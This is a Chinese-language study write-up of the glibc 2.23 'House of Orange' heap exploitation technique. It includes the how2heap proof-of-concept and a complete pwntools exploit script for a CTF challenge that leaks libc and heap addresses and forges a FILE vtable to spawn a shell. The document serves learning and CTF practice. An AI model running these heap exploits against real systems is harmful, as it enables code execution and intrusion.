House_of_orange 学习小结
House_of_orange学习小结
house_of_orange最早出现在2016年hitcon的一道同名题目,其利用效果,是当程序没有free函数的时候,我们可以通过一些方法,来让chunk被填入unsortbin中,成为一块被free的chunk,然后通过对_IO_FILE_plus.vtable的攻击,达到getshell的目的。
例子
以how2heap中的house_of_orange为例,来分析house_of_orange的利用过程,libc版本为2.23。
#include <stdio.h>
#include <stdlib.h>
#include <string.h> int winner ( char *ptr); int main()
{
char *p1, *p2;
size_t io_list_all, *top; fprintf(stderr, "The attack vector of this technique was removed by changing the behavior of malloc_printerr, "
"which is no longer calling _IO_flush_all_lockp, in 91e7cf982d0104f0e71770f5ae8e3faf352dea9f (2.26).\n"); fprintf(stderr, "Since glibc 2.24 _IO_FILE vtable are checked against a whitelist breaking this exploit,"
"https://sourceware.org/git/?p=glibc.git;a=commit;h=db3476aff19b75c4fdefbe65fcd5f0a90588ba51\n"); /*
Firstly, lets allocate a chunk on the heap.
*/ p1 = malloc(0x400-16);
top = (size_t *) ( (char *) p1 + 0x400 - 16);
top[1] = 0xc01; p2 = malloc(0x1000); io_list_all = top[2] + 0x9a8; top[3] = io_list_all - 0x10; /*
At the end, the system function will be invoked with the pointer to this file pointer.
If we fill the first 8 bytes with /bin/sh, it is equivalent to system(/bin/sh)
*/ memcpy( ( char *) top, "/bin/sh\x00", 8); top[1] = 0x61;
FILE *fp = (FILE *) top; /*
1. Set mode to 0: fp->_mode <= 0
*/ fp->_mode = 0; // top+0xc0 /*
2. Set write_base to 2 and write_ptr to 3: fp->_IO_write_ptr > fp->_IO_write_base
*/ fp->_IO_write_base = (char *) 2; // top+0x20
fp->_IO_write_ptr = (char *) 3; // top+0x28 /*
4) Finally set the jump table to controlled memory and place system there.
The jump table pointer is right after the FILE struct:
base_address+sizeof(FILE) = jump_table 4-a) _IO_OVERFLOW calls the ptr at offset 3: jump_table+0x18 == winner
*/ size_t *jump_table = &top[12]; // controlled memory
jump_table[3] = (size_t) &winner;
*(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table; // top+0xd8 /* Finally, trigger the whole chain by calling malloc */
malloc(10); /*
The libc's error message will be printed to the screen
But you'll get a shell anyways.
*/ return 0;
} int winner(char *ptr)
{
system(ptr);
return 0;
}
step1: fake _free_chunk
程序中,首先开辟了一块0x400大小的chunk。
p1 = malloc(0x400-16);

申请到的chunk和top chunk紧邻,我们再解释一下top chunk。
glibc为了减少内存开销,top chunk相当于提前分配出来的一块内存池,然后以后申请比较小的chunk时,直接从top chunk中进行申请。如果没有top chunk,每次申请堆块都要从内存中直接申请,内存的开销就会非常大。当top chunk不够用的时候,glibc就要通过brk再次切割一块内存到heap段,或者用mmap的方式从内存中再次映射出一块内存到进程中。
我们现在申请出了一块大小为0x400的chunk,这时候,假设我们存在一个堆溢出,可以修改到top chunk的size域。
top = (size_t *) ( (char *) p1 + 0x400 - 16);
top[1] = 0xc01;

可以看到,top chunk的size域被修改了。由于内存映射的时候,是以内存页的形式进行映射的,内存页的大小就是0x1000字节,所以在本例中,溢出修改top chunk的size域的时候,大小只能修改为0xc00,0x1c00,0x2c00等等。修改完top chunk的size域之后,申请一块大于0xc00大小的chunk。
p2 = malloc(0x1000);

这时候,old top chunk就被释放到了unsortedbin中,heap段也进行了brk拓展。


如果开始不修改top chunk的size域大小的话,glibc会通过mmap直接从内存中映射出一块内存地址,这时候无法达到fake free的效果。
将chunk填入unsortedbin之后,就要用到unsortedbin attack和_IO_FILE_的一些知识来进行后续的利用了。
step2:FSOP
FILE 在 Linux 系统的标准 IO 库中是用于描述文件的结构,称为文件流。 FILE 结构在程序执行 fopen 等函数时会进行创建,并分配在堆中。我们常定义一个指向 FILE 结构的指针来接收这个返回值。FILE结构体是包裹在_IO_FILE_plus中的,两个结构体定义如下:
struct _IO_FILE_plus
{
_IO_FILE file;
IO_jump_t *vtable;
}
struct _IO_FILE {
int _flags; /* High-order word is _IO_MAGIC; rest is flags. */
#define _IO_file_flags _flags
/* The following pointers correspond to the C++ streambuf protocol. */
/* Note: Tk uses the _IO_read_ptr and _IO_read_end fields directly. */
char* _IO_read_ptr; /* Current read pointer */
char* _IO_read_end; /* End of get area. */
char* _IO_read_base; /* Start of putback+get area. */
char* _IO_write_base; /* Start of put area. */
char* _IO_write_ptr; /* Current put pointer. */
char* _IO_write_end; /* End of put area. */
char* _IO_buf_base; /* Start of reserve area. */
char* _IO_buf_end; /* End of reserve area. */
/* The following fields are used to support backing up and undo. */
char *_IO_save_base; /* Pointer to start of non-current get area. */
char *_IO_backup_base; /* Pointer to first valid character of backup area */
char *_IO_save_end; /* Pointer to end of non-current get area. */
struct _IO_marker *_markers;
struct _IO_FILE *_chain;
int _fileno;
#if 0
int _blksize;
#else
int _flags2;
#endif
_IO_off_t _old_offset; /* This used to be _offset but it's too small. */
#define __HAVE_COLUMN /* temporary */
/* 1+column number of pbase(); 0 is unknown. */
unsigned short _cur_column;
signed char _vtable_offset;
char _shortbuf[1];
/* char* _save_gptr; char* _save_egptr; */
_IO_lock_t *_lock;
#ifdef _IO_USE_OLD_IO_FILE
};
进程中的FILE结构会通过_chain域彼此连接形成一个链表,链表头部用全局变量_IO_list_all表示,通过这个值可以遍历所有的FILE结构。包裹_IO_FILE结构的_IO_FILE_plus中,有一个重要的指针vtable,vtable指向了一系列处理_IO_FILE文件流的函数指针。实际上所有针对_IO_FILE_的攻击都是通过修改或者伪造vtable中的函数指针来实现的,因为类似fopen,fread,fwrite,printf,exit,malloc_printerr等对文件流进行操作的函数,最终的函数调用路径都会指向_IO_FILE_plus.vtable上的函数指针。
vtable指向的跳转表是一种兼容C++虚函数的实现。当程序对某个流进行操作的时候,会调用该流对应的跳转表中的某个函数,_IO_jump_t 结构体如下所示:
//glibc-2.23 ./libio/libioP.h
struct _IO_jump_t
{
JUMP_FIELD(size_t, __dummy);
JUMP_FIELD(size_t, __dummy2);
JUMP_FIELD(_IO_finish_t, __finish);
JUMP_FIELD(_IO_overflow_t, __overflow);
JUMP_FIELD(_IO_underflow_t, __underflow);
JUMP_FIELD(_IO_underflow_t, __uflow);
JUMP_FIELD(_IO_pbackfail_t, __pbackfail);
/* showmany */
JUMP_FIELD(_IO_xsputn_t, __xsputn);
JUMP_FIELD(_IO_xsgetn_t, __xsgetn);
JUMP_FIELD(_IO_seekoff_t, __seekoff);
JUMP_FIELD(_IO_seekpos_t, __seekpos);
JUMP_FIELD(_IO_setbuf_t, __setbuf);
JUMP_FIELD(_IO_sync_t, __sync);
JUMP_FIELD(_IO_doallocate_t, __doallocate);
JUMP_FIELD(_IO_read_t, __read);
JUMP_FIELD(_IO_write_t, __write);
JUMP_FIELD(_IO_seek_t, __seek);
JUMP_FIELD(_IO_close_t, __close);
JUMP_FIELD(_IO_stat_t, __stat);
JUMP_FIELD(_IO_showmanyc_t, __showmanyc);
JUMP_FIELD(_IO_imbue_t, __imbue);
#if 0
get_column;
set_column;
#endif
};
house_of_orange.c中通过偏移来确定了io_list_all的值,即main_arena+88与io_list_all的偏移相差0x9a8字节。
io_list_all = top[2] + 0x9a8;
top[3] = io_list_all - 0x10;
top在前面被定义为了old top chunk的地址,这里top[2]的值就是unsortedbin中fd指针的值。



top[2]+0x9a8的地址处,就是全局变量_IO_list_all的地址,修改unsortedbin chunk的bk指针为_IO_list_all的值如图所示。
在本例中,最终实现攻击的大致思路如下:glibc中定义了打印内存报错信息的函数malloc_printerr,malloc_printerr中实际起作用的是__libc_message函数中定义了abort函数,abort函数在中止进程的时候,会调用_IO_flush_all_lockp遍历刷新所有的文件流,然后会调用_IO_FILE_plus.vtable中的_IO_OVERFLOW函数处理_IO_FILE结构体指针fp。我们在堆区伪造一个_IO_FILE_plus结构体,_IO_FILE_plus.vtable中_IO_OVERFLOW的函数指针修改为system函数地址,_IO_FILE结构体0字节偏移处改写为"sh"或者“/bin/sh”,这时候_IO_OVERFLOW(fp,EOF)就相当于调用system("/bin/sh")。
malloc_printerr函数调用链和具体代码实现如下:
malloc_printerr --> __libc_message --> abort --> _IO_flush_all_lockp --> _IO_OVERFLOW
malloc_printerr函数定义在malloc.c中,malloc_printerr中真正起作用的函数,是__libc_message,__libc_message函数被定义在libc_fatal.c中。
static void
malloc_printerr (int action, const char *str, void *ptr, mstate ar_ptr)
{
/* Avoid using this arena in future. We do not attempt to synchronize this
with anything else because we minimally want to ensure that __libc_message
gets its resources safely without stumbling on the current corruption. */
if (ar_ptr)
set_arena_corrupt (ar_ptr); if ((action & 5) == 5)
__libc_message (action & 2, "%s\n", str);
else if (action & 1)
{
char buf[2 * sizeof (uintptr_t) + 1]; buf[sizeof (buf) - 1] = '\0';
char *cp = _itoa_word ((uintptr_t) ptr, &buf[sizeof (buf) - 1], 16, 0);
while (cp > buf)
*--cp = '0'; __libc_message (action & 2, "*** Error in `%s': %s: 0x%s ***\n",
__libc_argv[0] ? : "<unknown>", str, cp);
}
else if (action & 2)
abort ();
}
__libc_message函数定义在libc_fatal.c文件中
void
__libc_message (enum __libc_message_action action, const char *fmt, ...)
{
va_list ap;
int fd = -1; va_start (ap, fmt); #ifdef FATAL_PREPARE
FATAL_PREPARE;
#endif .......
if ((action & do_abort))
{
if ((action & do_backtrace))
BEFORE_ABORT (do_abort, written, fd); /* Kill the application. */
abort ();
}
}
abort()处理进程的时候,会调用_IO_flush_all_lockp遍历刷新所有的文件流,然后会调用_IO_FILE_plus.vtable中的_IO_overflow函数处理_IO_FILE结构体。
int
_IO_flush_all_lockp (int do_lock)
{
int result = 0;
FILE *fp;
#ifdef _IO_MTSAFE_IO
_IO_cleanup_region_start_noarg (flush_cleanup);
_IO_lock_lock (list_all_lock);
#endif
for (fp = (FILE *) _IO_list_all; fp != NULL; fp = fp->_chain)
{
run_fp = fp;
if (do_lock)
_IO_flockfile (fp); result = EOF;
if (do_lock)
_IO_funlockfile (fp);
run_fp = NULL;
}
#ifdef _IO_MTSAFE_IO
_IO_lock_unlock (list_all_lock);
_IO_cleanup_region_end (0);
#endif
return result;
}
试想一下,如果所有文件流中,有一个_IO_FILE结构体的0字节偏移处被改写为"sh",将_IO_FILE_plus.vtable中的_IO_overflow函数指针改写为system函数的地址,这时候执行
_IO_OVERFLOW (fp, EOF) == EOF)
就相当于是执行:system("sh")。
满足一下三种情况的时候,有利用FSOP的可能:
1.当libc执行abort流程时;
2.当执行exit函数时;
3.当执行流从main函数返回时。
if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
|| (_IO_vtable_offset (fp) == 0
&& fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
> fp->_wide_data->_IO_write_base))
)
&& _IO_OVERFLOW (fp, EOF) == EOF)
io_list_all = top[2] + 0x9a8;
top[3] = io_list_all - 0x10;
memcpy( ( char *) top, "/bin/sh\x00", 8);
top[1]= 0x61;
在上面的例子中,修改了unsortedbin chunk的bk指针,让bk指针指向了_IO_list_all-0x10地址处,同时修改了unsortedbin chunk的size域为0x61。这时候如果重新申请chunk,会触发unsortedbin attack,这时候_IO_list_all的值被改写为main_arena+88,而unsortedbin由于不满足分配规则,会被分配到smallbin[4]这一条链表中,这时候chunk的fd指针和bk指针指向main_arena+168处,main_arena+194地址处保留指向smallbin chunk的指针。

main_arena+194和main_arena+88之间的偏移是0x61字节,对照上面的_IO_FILE结构体,可以看到_IO_FILE.chain和首地址之间的偏移正好是0x60。所以,就是说我们改写_IO_list_all的值,让_IO_list_all指向main_arena+88,然后mian_arena+194指向第二个_IO_FILE结构体,也就是我们布置伪造数据的这个smallbin chunk。我们构造好数据,满足利用条件,最终_IO_flush_all_lockp遍历链表,就可以getshell。
if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
|| (_IO_vtable_offset (fp) == 0
&& fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
> fp->_wide_data->_IO_write_base))
)
&& _IO_OVERFLOW (fp, EOF) == EOF)
伪造数据的流程如下:
FILE *fp = (FILE *) top;
fp->_mode = 0; // top+0xc0
fp->_IO_write_base = (char *) 2; // top+0x20
fp->_IO_write_ptr = (char *) 3; // top+0x28 size_t *jump_table = &top[12]; // controlled memory
jump_table[3] = (size_t) &winner;
*(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table; // top+0xd8

最终,malloc(10)分配失败,调用malloc_printerr函数,触发漏洞利用链,就可以实现getshell。

例题:2020纵横杯 wind_farm_panel
题目保护全开。
这道题就是一道典型的house_of_orange,菜单中没有free的选项,所以需要将top_chunk释放到unsortedbin中。程序菜单中实现的各个功能如下:
// local variable allocation has failed, the output may be wrong!
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v3; // eax init_0();
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
menu();
v3 = read_int();
if ( v3 != 2 )
break;
show_info(*(__int64 *)&argc, (__int64)argv);
}
if ( v3 > 2 )
break;
if ( v3 != 1 )
goto LABEL_13;
setting();
}
if ( v3 != 3 )
break;
edit();
}
if ( v3 == 4 )
break;
LABEL_13:
*(_QWORD *)&argc = "Invalid!";
puts("Invalid!");
}
puts("bye!");
return 0;
}
添加堆块的功能如下,可以看到,我们申请的chunk可以小于0x1000字节,这时候在往chunk上读入内容的时候,就会存在一个堆溢出。
int setting()
{
int size; // [rsp+8h] [rbp-8h]
int idx; // [rsp+Ch] [rbp-4h] printf("Please enter the wind turbine to be turned on(0 ~ %d): ", 5LL);
idx = read_int();
if ( idx > 4 )
return puts("There are no more wind turbines");
if ( idx < 0 )
return puts("Unvalidated Input");
printf("Please input the maximum power of this wind turbine: ");
size = read_int();
if ( size <= 0x7F )
return puts("Unvalidated Input");
if ( size > 0xFFF )
{
puts("The maximum power of a wind turbine is 4096 kilowatts");
size = 0x1000;
}
area[idx] = malloc(size);
printf("Please write down the name of the person who opened it\nYour name: ");
read(0, area[idx], 0x1000uLL);
return puts("Done!");
}
edit函数也一样,堆溢出。
int edit()
{
int v1; // [rsp+8h] [rbp-8h] printf("Please modify your personal information.\nWhich turbine: ");
v1 = read_int();
if ( !area[v1] || v1 < 0 || v1 > 4 )
return puts("Unvalidated Input");
printf("Please input: ");
read(0, area[v1], 0x1000uLL);
return puts("Done");
}
打印堆块内容的函数如下:
int __fastcall show_info(__int64 a1, __int64 a2)
{
unsigned int i; // [rsp+Ch] [rbp-4h]
int v4; // [rsp+Ch] [rbp-4h] for ( i = 0; (int)i <= 4; ++i )
{
a2 = i;
if ( area[i] )
printf("[\x1B[0;32m+\x1B[0m]turbine[%d]: opened\n", i);
else
printf("[\x1B[0;31m-\x1B[0m]turbine[%d]: closed\n", i);
}
printf("Please select the number of the wind turbine to be viewed: ", a2);
v4 = read_int();
if ( v4 < 0 || v4 > 4 )
return printf("Out of size");
if ( !area[v4] )
return puts("The wind turbine hasn't been turned on yet");
printf("The operator of this wind turbine is ");
printf("%s", area[v4]);
return puts("Done!");
}
基本思路:通过堆溢出,修改top chunk的size域,将old top chunk填入unsortedbin链表中,然后通过打印函数,泄露处libc中的地址,得到main_arena的地址,然后再申请一块大于unsortedbin chunk的内存,将unsortedbin中的chunk填入到largebin中,通过打印largebin chunk中的内容,泄露出堆地址。然后重新构造堆块,再进行一次将top chunk填入unsortedbin chunk的操作,接下来的步骤就和调试house_of_orange.c的时候没有区别了。
from pwn import *
context.log_level='debug'
DEBUG=1
if DEBUG:
p=process('./pwn')
else:
p=remote('182.92.203.154','28452') elf=ELF('./pwn')
libc=ELF('./libc-2.23.so') def setting(idx,size,content):
p.recvuntil('>> ')
p.sendline('1')
p.recvuntil('turned on(0 ~ 5): ')
p.sendline(str(idx))
p.recvuntil('wind turbine: ')
p.sendline(str(size))
p.recvuntil('name: ')
p.send(content) def edit(idx,content):
p.recvuntil('>> ')
p.sendline('3')
p.recvuntil('turbine: ')
p.sendline(str(idx))
p.recvuntil('Please input: ')
p.sendline(content)
p.recvuntil('Done') #----------------------------------------------libc leak address-----------------------------
#gdb.attach(p)
payload='a'*(0x400-16)+p64(0xa)+p64(0xc01)
setting(0,(0x400-16),payload)
setting(1,0x1000,'b'*0x1000)
#这里将old top chunk填入unsortedbin中
payload='a'*0x3f0+'a'*16
edit(0,payload) p.recvuntil(">> ")
p.sendline('2')
p.recvuntil('be viewed: ')
p.sendline('0')
p.recvuntil('a'*0x400)
data=p.recvn(6)
main_arena=u64(data.ljust(8,'\x00'))-0xa+0x78-88
libc_base=main_arena-libc.sym['main_arena']
system_addr=libc_base+libc.sym['system']
log.success('libc base address:%s'%hex(libc_base))
#泄露libc中地址,通过偏移计算libc基址,system函数地址,main_arena地址
#----------------------------------------------leak heap address-----------------------------------
# overwrite libc address
payload='a'*0x3f0+p64(0)+p64(0xbe1)+p64(main_arena+88)*2
edit(0,payload)
setting(2,0x1000,'c'*0x1000)
#构造largebin来泄露堆地址
# largebin
payload='a'*0x410
edit(0,payload) p.recvuntil(">> ")
p.sendline('2')
p.recvuntil('be viewed: ')
p.sendline('0')
p.recvuntil('a'*0x410)
data=p.recvn(6)
heap_addr=u64(data.ljust(8,'\x00'))-0xa
log.success('heap address:%s\n'%hex(heap_addr))
#------------------------------------------------------FSOP------------------------------------------
payload='a'*0x3f0+p64(0)+p64(0x21000-0x400)+p64(main_arena+88)*2
edit(0,payload)
#重新构造出top chunk,再进行一次将top chunk分配到unsortedbin中的操作
#后续利用就是FSOP的套路了
payload='e'*0xe00+p64(0)+p64(0x1d1)
setting(2,0xe00,payload)
setting(1,0x1000,'a'*0x1000) payload='a'*0xe00+"/bin/sh\x00"+p64(0x61)+p64(main_arena+88)+p64(main_arena+88+0x998)
payload+=p64(2)+p64(3)
payload+=p64(0)*9
payload+=p64(system_addr)
payload+=p64(0)*11
payload+=p64(heap_addr+0x23a30+0x60)
edit(2,payload) p.recvuntil('>> ')
p.sendline('1')
p.recvuntil('turned on(0 ~ 5): ')
p.sendline(str(4))
p.recvuntil('wind turbine: ')
p.sendline(str(0x1000))
p.interactive()
结语:
回头再看house_of_orange,漏洞利用链的每个环节都设计的非常巧妙。当初能想出这种利用,真的是一种很天才的思维。
遗憾的是,随着glibc版本的迭代,glibc 2.24之后,有关_IO_FILE的保护机制又有了进一步的完善,glibc 2.29之后unsortedbin attack也完全失效,house_of_orange这种方法也无法再应对高版本的libc。但是学习这种利用姿势,也是加深了对文件流和gliibc内存管理的理解,开拓了思路。
House_of_orange 学习小结的更多相关文章
- flex学习小结
接触到flex一个多月了,今天做一个学习小结.如果有知识错误或者意见不同的地方.欢迎交流指教. 画外音:先说一下,我是怎么接触到flex布局的.对于正在学习的童鞋们,我建议大家没事可以逛逛网站,看看人 ...
- Python 学习小结
python 学习小结 python 简明教程 1.python 文件 #!/etc/bin/python #coding=utf-8 2.main()函数 if __name__ == '__mai ...
- react学习小结(生命周期- 实例化时期 - 存在期- 销毁时期)
react学习小结 本文是我学习react的阶段性小结,如果看官你是react资深玩家,那么还请就此打住移步他处,如果你想给一些建议和指导,那么还请轻拍~ 目前团队内对react的使用非常普遍,之 ...
- objective-c基础教程——学习小结
objective-c基础教程——学习小结 提纲: 简介 与C语言相比要注意的地方 objective-c高级特性 开发工具介绍(cocoa 工具包的功能,框架,源文件组织:XCode使用介绍) ...
- pthread多线程编程的学习小结
pthread多线程编程的学习小结 pthread 同步3种方法: 1 mutex 2 条件变量 3 读写锁:支持多个线程同时读,或者一个线程写 程序员必上的开发者服务平台 —— DevSt ...
- ExtJs学习笔记之学习小结LoginDemo
ExtJs学习小结LoginDemo 1.示例:(登录界面) <!DOCTYPE html> <html> <head> <meta charset=&quo ...
- 点滴的积累---J2SE学习小结
点滴的积累---J2SE学习小结 什么是J2SE J2SE就是Java2的标准版,主要用于桌面应用软件的编程:包括那些构成Java语言核心的类.比方:数据库连接.接口定义.输入/输出.网络编程. 学习 ...
- (转) Parameter estimation for text analysis 暨LDA学习小结
Reading Note : Parameter estimation for text analysis 暨LDA学习小结 原文:http://www.xperseverance.net/blogs ...
- dubbo学习小结
dubbo学习小结 参考: https://blog.csdn.net/paul_wei2008/article/details/19355681 https://blog.csdn.net/liwe ...
随机推荐
- 一文说透 Go 语言 HTTP 标准库
本篇文章来分析一下 Go 语言 HTTP 标准库是如何实现的. 转载请声明出处哦~,本篇文章发布于luozhiyun的博客:https://www.luozhiyun.com/archives/561 ...
- QTreeView 使用 QStandardItemModel
QTreeView 使用 QStandardItemModel @ 目录 QTreeView 使用 QStandardItemModel 前言 一.直接上图 二.添加同级结点项 1.思路 2.实现 二 ...
- EXCEL根据某一列单元格特定标点符号分行,其它列内容一致
注意事项:此方法注意运用excel空值单元格填充,因此数据处理之前,如果存在值为空的,请特殊处理,后期处理完再替换为原来的空值 1.在决定分行数的列后插入一列 2.根据逗号之前值最多的数量来决定分行数 ...
- 12、windows定时备份数据库
12.1.删除指定目录中的内容: del /Q E:\DATABAK\* copy 1.txt bak\a.txt 12.2.可用的备份计划: 1.脚本: BakScripts @echo off R ...
- Ubuntu 更换内核
Ubuntu 更换内核步骤: 下载内核源码,例如wget https://git.kernel.org/torvalds/t/linux-4.17-rc2.tar.gz 按照需要的环境,sudo ap ...
- Java:Apache Commons 工具类介绍及简单使用
Apache Commons包含了很多开源的工具,用于解决平时编程经常会遇到的问题,减少重复劳动.下面是我这几年做开发过程中自己用过的工具类做简单介绍. Commons简介 组件 功能介绍 commo ...
- 在Intellij IDEA中新建Web项目
1.点击左上角 文件(F) ,--> new --> 项目 2.勾选下面的复选框,下一步就是给项目起名字和存放项目的位置 2.在Web文件下新建 clsses 和 lib文件夹:http ...
- Windows 上连接蓝牙耳机
"开始"菜单 –> 输入蓝牙 点击蓝牙设备,选择连接设备即可.
- linux学习之路第三天(vim和vi使用)
vi和vim编辑器 vi和vim的三种常见模式 1.正常模式 在正常模式下,我们可以使用快捷键 以vim打开一个档案就直接进入一般模式了(这是默认的模式).在这个模式中,你可以使用 上下左右按键来移动 ...
- java 语言知识
1.javase 标准版主要用于桌面应用.控制台:javaee 企业版主要用于web应用:javame微缩版主要用于嵌入式. 2.jre是java程序的运行环境,包含jvm(java虚拟机).jdk是 ...
